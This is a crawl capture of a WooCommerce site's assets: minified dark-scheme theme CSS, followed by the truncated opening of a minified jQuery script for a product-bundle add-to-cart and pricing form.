.sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{border-color:#ffffff;	background-color:#ffffff;	color:#a4a4a4}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#ffffff;	background-color:#ffffff;	color:#160c06}.scheme_dark .trx_addons_popup{background-color:#2a2a2a;	border-color:#e8d7c2;	color:#e4e4e4}.scheme_dark .trx_addons_popup .mfp-close{background-color:#f3f7f8;	border-color:#be9667;	color:#e4e4e4}.scheme_dark .trx_addons_popup .mfp-close:hover{background-color:#ffffff;	color:#2a2a2a}.scheme_dark .trx_addons_popup .trx_addons_tabs_title{background-color:#f3f7f8;	border-color:#be9667}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#2a2a2a;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a>i{color:#e4e4e4}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#5f5f5f}.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#979797}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#2a2a2a;	border-color:#be9667}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#e8d7c2}.scheme_dark .trx_addons_profiler table td{color:#e4e4e4}.scheme_dark .trx_addons_profiler table th{background-color:#f3f7f8;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .trx_addons_cv a{color:#5f5f5f}.scheme_dark .trx_addons_cv a:hover{color:#33a1e3}.scheme_dark .trx_addons_cv_header{background-color:#160c06}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #160c06}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#160c06; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{color:#be9667}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#979797;	background-color:#2a2a2a;	border-color:#160c06}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#979797}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#e4e4e4}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#979797}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#979797}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8d7c2}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#979797}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#979797}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#be9667}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#be9667}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8d7c2;	color:#e4e4e4}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f7f8;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#160c06}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#979797}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#a4a4a4;	background-color:#160c06}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(22,12,6,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#a4a4a4}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#a4a4a4}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#be9667;	border-color:#be9667;	/*background-color:#ffffff;*/	background-color:#be9667}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover i,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a i{color:#ffffff;	/*background-color:#ffffff;*/}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a i:before{border-color:#be9667}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab:hover a i:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab.vc_active a i:before{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover>a:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{/*border-color:#be9667;*/}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a{color:#ffffff}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel-title a i:before{border-color:#be9667}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title a i:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title a i:before{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#453d38}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#2a2a2a}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5f5f5f}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#979797}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a4a4a4}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#be9667}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#be9667}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#453d38}.scheme_dark .woocommerce span.onsale{color:#a4a4a4}.scheme_dark .single-product .post_item_single .product .onsale:before,.scheme_dark .woocommerce ul.products li.product .onsale:before,.scheme_dark .woocommerce-page ul.products li.product .onsale:before{background-color:#be9667}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#be9667}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#5f5f5f}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#33a1e3}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#979797}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#ffffff}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#6b6765 !important}.scheme_dark .woocommerce .price del:before{background-color:#6b6765}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span{color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover{color:#be9667}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#ffffff}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ffffff}.scheme_dark .woocommerce div.product .summary form.cart .button{border-color:rgba(190,150,103,0.5)}.scheme_dark .woocommerce div.product div.images img{border-color:#453d38}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs{border-color:#e8d7c2}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#160c06;	background-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(42,42,42,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(42,42,42,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#e8d7c2}.scheme_dark .single-product ul.products li.product .post_data{}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#be9667}.scheme_dark .single-product ul.products li.product .post_data .button{}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#ffffff}.scheme_dark .single-product.woocommerce .related.products ul.products li.product .price{color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#ffffff}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#a4a4a4;	background-color:#be9667}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#ffffff}.scheme_dark .petermason_shop_mode_buttons a{color:#be9667}.scheme_dark .petermason_shop_mode_buttons a:hover{color:#ffffff}.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce nav.woocommerce-pagination ul li a{color:#160c06;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#160c06 !important;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#a4a4a4;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{background-color:#be9667}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#2a2a2a;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#2a2a2a;	border-top-color:#5f5f5f}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#5f5f5f}.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#be9667}.scheme_dark .woocommerce table.shop_table td{border-color:#e8d7c2 !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(232,215,194,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#b0b4c2;	background-color:#f9f8f8}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#a4a4a4;	background-color:#f9f8f8}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ffffff}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f9f8f8}.scheme_dark .woocommerce-checkout #payment{background-color:#2a2a2a}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#f9f8f8}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f9f8f8}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#453d38}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ffffff}.scheme_dark .widget_product_search form:after{color:#b0b4c2}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_product_search .search_button{background-color:#ffffff;	color:#a4a4a4}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#453d38}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#6b6765}.scheme_dark .widget_price_filter .price_label{color:#ffffff}.scheme_dark .widget_price_filter .price_label span{color:#ffffff}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#be9667 !important}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ffffff !important}.scheme_dark .woocommerce.widget_shopping_cart .quantity,.scheme_dark .woocommerce .widget_shopping_cart .quantity,.scheme_dark .woocommerce-page.widget_shopping_cart .quantity,.scheme_dark .woocommerce-page .widget_shopping_cart .quantity{color:#6b6765}.scheme_dark .widget_shopping_cart ul.cart_list li a,.scheme_dark .widget_shopping_cart ul.product_list_widget li a,.scheme_dark .widget_shopping_cart ul.cart_list li a,.scheme_dark .widget_shopping_cart ul.product_list_widget li a{color:#ffffff}.scheme_dark .widget_shopping_cart ul.cart_list li a:hover,.scheme_dark .widget_shopping_cart ul.product_list_widget li a:hover,.scheme_dark .widget_shopping_cart ul.cart_list li a:hover,.scheme_dark .widget_shopping_cart ul.product_list_widget li a:hover{color:#be9667}.scheme_dark .woocommerce.widget_shopping_cart .total:before,.scheme_dark .woocommerce .widget_shopping_cart .total:before,.scheme_dark .woocommerce-page.widget_shopping_cart .total:before,.scheme_dark .woocommerce-page .widget_shopping_cart .total:before{border-color:#be9667}.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount{color:#be9667}.scheme_dark .woocommerce ul.products li.product .button,.scheme_dark .woocommerce-page ul.products li.product .button,.scheme_dark .woocommerce ul.products li.product .post_data .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .post_data .add_to_cart_button{color:#be9667;	border-color:rgba(190,150,103,0.5)}.scheme_dark .woocommerce p.stars a{color:#be9667;	border-color:#be9667}.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{}.scheme_dark .woocommerce table.shop_table td.actions input[type="submit"]{color:#be9667;	border-color:#be9667}.scheme_dark .woocommerce div.product form.cart .variations td.value .select_container select{color:#ffffff}

--- FILE ---
content_type: text/javascript
request_url: https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.1
body_size: 1666
content:
jQuery(function(y){y.fn.yith_bundle_form=function(){y(this).each(function(){var t=y(this),r=t.data("product-id"),c=(t.data("per-item-pricing"),t.data("ajax-update-price")),e=t.find(".yith-wcpb-product-bundled-items .price"),i=t.closest(yith_wcpb_params.price_handler_parent).find(yith_wcpb_params.price_handler)||t.closest(yith_wcpb_params.price_handler_parent_alt).find(yith_wcpb_params.price_handler_alt),p=1==yith_wcpb_params.price_handler_only_first?i.not(e).first():i.not(e),a=t.closest("form").find("button[type=submit]"),n=t.closest(".product").find(".add-request-quote-button"),l=t.find(".bundled_item_cart_content"),s=t.find("input.yith-wcpb-bundled-quantity"),u=t.find(".yith-wcpb-bundled-optional"),h=t.find(".variation_id"),f=t.find("input[name=yith_wcpb_wpml_client_currency]"),m=null,g={message:null,overlayCSS:{background:"#fff",opacity:.6},ignoreIfBlocked:!0},d=function(t){y(this).is(".disabled")&&(t.preventDefault(),y(this).is(".yith-wcpb-out-of-stock-item-selected")?window.alert(yith_wcpb_params.i18n.out_of_stock_item_selected):y(this).is(".yith-wcpb-variation-selection-needed")&&window.alert(yith_wcpb_params.i18n.variation_selection_needed))};a.on("click",d),n.on("click",d),t.on("yith_wcpb_update_price",function(){var d,o,_,t,e;_=o=d=!1,e=[t="disabled","yith-wcpb-variation-selection-needed","yith-wcpb-out-of-stock-item-selected"].join(" "),l.each(function(){var 